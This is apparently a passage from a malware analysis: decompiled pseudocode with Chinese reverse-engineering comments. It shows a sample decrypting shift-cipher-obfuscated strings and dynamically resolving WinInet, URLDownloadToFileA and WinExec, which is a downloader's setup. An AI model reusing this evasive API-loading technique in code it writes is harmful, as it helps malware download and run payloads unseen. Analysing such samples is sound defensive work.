 if ( dword_41F924 )
return (HMODULE)1;
dword_41F924 = 1;
LibFileName = 0;
memset(&Dst, 0, 0x103u);
sub_401040("\\NSNSJY3iqq", (unsigned int)&LibFileName);// 加载的dll被加密了
sub_401000(&LibFileName); // 加密函数原字符串-5即可
result = LoadLibraryA(&LibFileName); // 解密WININET.dll
v1 = result;
if ( result )
{
memset(&v5, 0, 0x103u);
sub_401040("zwqrts3iqq", (unsigned int)&v10);// urlmon.dll
v2 = LoadLibraryA(&v10);
sub_401040("NsyjwsjyTujsF", (unsigned int)&v28);// InternetOpenA
sub_401040("NsyjwsjyHqtxjMfsiqj", (unsigned int)&v26);// InternetCloseHandle
sub_401040("NsyjwsjyHtssjhyF", (unsigned int)&v20);// InternetConnectA
sub_401040("MyyuTujsWjvzjxyF", (unsigned int)&v24);// HttpOpenRequestA
sub_401040("MyyuXjsiWjvzjxyF", (unsigned int)&v18);// HttpSendRequestA
sub_401040("ZWQIt|sqtfiYtKnqjF", (unsigned int)&ProcName);// URLDownloadToFileA
sub_401040("IjqjyjZwqHfhmjJsyw~F", (unsigned int)&v22);// DeleteUrlCacheEntryA
dword_41F1F0 = (int)GetProcAddress(v2, &ProcName);
dword_41F714 = (int)GetProcAddress(v1, &v22);
sub_401040("Pjwsjq873iqq", (unsigned int)&v6);// Kernel32.dll
sub_401040("HwjfyjYttqmjqu87Xsfuxmty", (unsigned int)&v8);// CreateToolhelp32Snapshot
sub_401040("\\nsJ}jh", (unsigned int)&v4); // WinExec
sub_401040("NsyjwsjyWjfiKnqj", (unsigned int)&v16);// InternetReadFile
sub_401040("NsyjwsjyVzjw~IfyfF{fnqfgqj", (unsigned int)&v12);// InternetQueryDataAvailable
v3 = LoadLibraryA(&v6); // 加载kennel32.dll
dword_41F604 = (int)GetProcAddress(v1, &v18);// 获取api函数地址
dword_41F70C = (int)GetProcAddress(v1, &v28);
dword_41F710 = (int)GetProcAddress(v1, &v26);
dword_41F1FC = (int)GetProcAddress(v1, &v24);
dword_41F1EC = (int)GetProcAddress(v1, &v20);
dword_41F600 = (int)GetProcAddress(v1, &v16);
dword_41F1F8 = (int)GetProcAddress(v1, &v12);
dword_41F1F4 = (int)GetProcAddress(v3, &v8);
dword_41F1E8 = (int (__stdcall *)(_DWORD, _DWORD))GetProcAddress(v3, &v4);
result = (HMODULE)1;